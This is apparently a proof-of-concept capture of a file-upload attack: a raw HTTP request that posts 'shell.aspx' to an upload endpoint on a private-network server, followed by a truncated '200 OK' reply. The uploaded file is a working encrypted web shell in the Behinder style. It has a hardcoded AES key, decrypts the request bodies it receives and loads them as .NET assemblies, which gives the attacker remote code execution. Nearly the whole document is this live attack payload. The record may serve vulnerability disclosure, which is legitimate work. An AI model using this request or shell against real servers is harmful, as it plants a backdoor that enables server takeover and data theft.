 POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------92685092719123845753990896984
Content-Length: 795
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------92685092719123845753990896984
Content-Disposition: form-data; name="file"; filename="shell.aspx"
Content-Type: application/octet-stream
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b"); /*........................32...
md5.........16........................rebeyond*/byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.Con
tentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).
CreateInstance("U").Equals(this);%>
-----------------------------92685092719123845753990896984
Content-Disposition: form-data; name="submit"
Submit
-----------------------------92685092719123845753990896984--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:31 GMT